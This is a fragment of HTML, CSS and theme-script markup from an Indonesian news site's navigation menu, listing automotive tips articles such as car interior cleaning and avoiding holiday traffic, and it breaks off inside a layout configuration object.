                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_69706697e4b17" data-td_block_id="td_uid_44_69706697e4b17"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_69706697e4b17" data-td_block_id="td_uid_44_69706697e4b17"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_69706697e9e73_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_69706697e9e73" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_69706697e9e73_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_69706697e9e73_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_69706697e9e73_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_69706697e9e73_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_69706697e9e73_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_69706697e9e73_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_69706697e9e73_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_69706697e9e73_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_69706697e9e73_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_69706697e9e73_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_69706697e9e73_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69706697e9e73_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_69706697e9e73_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_69706697e9e73_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_69706697e9e73_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_69706697e9e73_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_69706697e9e73_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_69706697e9e73_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_69706697e9e73_rand .td-module-meta-info,
				.ie11 .td_uid_45_69706697e9e73_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_69706697e9e73_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_69706697e9e73_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_69706697e9e73_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_69706697e9e73_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_69706697e9e73_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_69706697e9e73_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_69706697e9e73_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_69706697e9e73_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_69706697e9e73_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_69706697e9e73_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_69706697e9e73_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_69706697e9e73_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_69706697e9e73_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_69706697e9e73_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_69706697e9e73_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_69706697e9e73_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_69706697e9e73_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_69706697e9e73_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_69706697e9e73_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_69706697e9e73_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_69706697e9e73_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_69706697e9e73_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_69706697e9e73_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_69706697e9e73_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_69706697e9e73_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_69706697e9e73_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_69706697e9e73_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_69706697e9e73_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_69706697e9e73_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_69706697e9e73_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_69706697e9e73_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_69706697e9e73_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_69706697e9e73_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_69706697e9e73_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_69706697e9e73_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_69706697e9e73_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_69706697e9e73_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_69706697e9e73_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_69706697e9e73_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_69706697e9e73_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69706697e9e73_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_69706697e9e73_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69706697e9e73_rand .td-editor-date,
				.td_uid_45_69706697e9e73_rand .td-editor-date .td-post-author-name,
				.td_uid_45_69706697e9e73_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69706697e9e73_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_69706697e9e73_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_69706697e9e73_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_69706697e9e73_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_69706697e9e73_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_69706697e9e73_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_69706697e9e73_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_69706697e9e73_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_69706697e9e73_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69706697e9e73_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_69706697e9e73_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_69706697e9e73_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69706697e9e73_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_69706697e9e73_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_69706697e9e73_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_69706697e9e73_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_69706697e9e73_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_69706697e9e73_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_69706697e9e73_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_69706697e9e73_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_69706697e9e73_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69706697e9e73_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_69706697e9e73_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_69706697e9e73_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_69706697e9e73_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_69706697e9e73_rand .td-post-date,
				.td_uid_45_69706697e9e73_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_69706697e9e73_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_69706697e9e73_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_69706697e9e73_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_69706697e9e73_rand .td-editor-date,
				.td_uid_45_69706697e9e73_rand .td-editor-date .td-post-author-name,
				.td_uid_45_69706697e9e73_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_69706697e9e73_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_69706697e9e73_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_69706697e9e73_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_69706697e9e73_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_69706697e9e73_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69706697e9e73_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_69706697e9e73 = new tdBlock();
block_td_uid_45_69706697e9e73.id = "td_uid_45_69706697e9e73";
block_td_uid_45_69706697e9e73.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 